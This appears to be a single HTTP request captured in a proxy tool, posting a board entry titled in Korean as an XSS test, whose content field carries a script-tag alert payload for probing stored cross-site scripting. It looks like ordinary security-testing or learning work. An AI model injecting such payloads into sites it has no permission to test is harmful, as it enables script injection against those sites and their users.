 Request
Pretty Raw Hex
\n
1 POST /board/write HTTP/1.1
2 Host: no-uh.kro.kr
3 Content-Length: 417
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZJNyMr3rrkLW59XT
6 Accept: */*
7 Origin: http://no-uh.kro.kr
8 Referer: http://no-uh.kro.kr/board/write
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: session=KNimwclSoT71cT2yw-5e0A7f08ALvv1SLrxsTuf5bdQ
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryZJNyMr3rrkLW59XT
15 Content-Disposition: form-data; name="title"
16
17 XSS Test용 게시글 입니다.
18 ------WebKitFormBoundaryZJNyMr3rrkLW59XT
19 Content-Disposition: form-data; name="content"
20
21 <h1><script>alert("XSS TEST")</script></h1>
22 ------WebKitFormBoundaryZJNyMr3rrkLW59XT
23 Content-Disposition: form-data; name="file"
24
25 undefined
26 ------WebKitFormBoundaryZJNyMr3rrkLW59XT--
27
Search
0 highlights